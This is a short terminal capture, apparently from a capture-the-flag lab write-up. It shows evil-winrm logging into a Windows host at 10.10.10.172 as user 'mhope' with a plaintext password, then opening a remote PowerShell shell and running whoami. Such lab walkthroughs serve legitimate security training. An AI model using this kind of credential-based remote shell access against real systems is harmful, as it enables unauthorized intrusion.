 ❯ evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents>
b0ySie7e